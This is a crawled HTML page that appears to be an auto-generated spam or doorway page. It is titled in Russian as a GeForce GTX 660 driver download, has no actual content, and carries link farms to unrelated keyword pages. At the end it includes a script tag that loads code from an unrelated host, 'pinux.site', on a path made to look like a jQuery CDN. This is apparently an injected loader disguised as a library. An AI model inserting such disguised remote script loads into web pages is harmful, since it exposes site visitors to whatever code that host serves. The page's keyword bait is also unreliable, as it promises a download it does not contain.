

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-videokarta-geforce-gtx-660-drayver-skachat.html
body_size: 1903
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Видеокарта geforce gtx 660 драйвер скачать - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Видеокарта geforce gtx 660 драйвер скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-raspisanie-kinomechta-park-haus-samara.html">Расписание киномечта парк хаус самара</a></li>
                                <li><a href="zd4-film-apokalipsis-vtoraya-mirovaya-voyna.html">Фильм апокалипсис вторая мировая война</a></li>
                                <li><a href="zd4-shema-postroeniya-esse-po-russkomu.html">Схема построения эссе по русскому</a></li>
                                <li><a href="zd4-minusy-amerikanskoy-modeli-ekonomiki.html">Минусы американской модели экономики</a></li>
                                <li><a href="zd4-dzheyn-eyr-2-chast-skachat-torrent.html">Джейн эйр 2 часть скачать торрент</a></li>
                                <li><a href="zd4-skachat-pesnyu-iz-multfilma-obezyanki.html">Скачать песню из мультфильма обезьянки</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-formirovanie-chistoy-pribyli-shema.html">Формирование чистой прибыли схема</a></li>
                                            <li><a href="zd4-pogoda-ustanovit-na-rabochiy-stol.html">Погода установить на рабочий стол</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-kartaly-astana-raspisanie-poezdov.html">Карталы астана расписание поездов</a></li>
                                            <li><a href="zd4-raspisanie-poezdov-prokopevsk-yurga.html">Расписание поездов прокопьевск юрга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-tolkovyy-slovar-slovo-snegir.html">Толковый словарь слово снегирь</a></li>
                                            <li><a href="zd4-shema-provodki-vaz-2114-pod-panelyu.html">Схема проводки ваз 2114 под панелью</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-kartu-maynkraft-zombi-apokalipsis-cherez-torrent.html">Скачать карту майнкрафт зомби апокалипсис через торрент</a></li>
                                            <li><a href="zd4-igry-2014-2015-skachat.html">Игры 2014 2015 скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
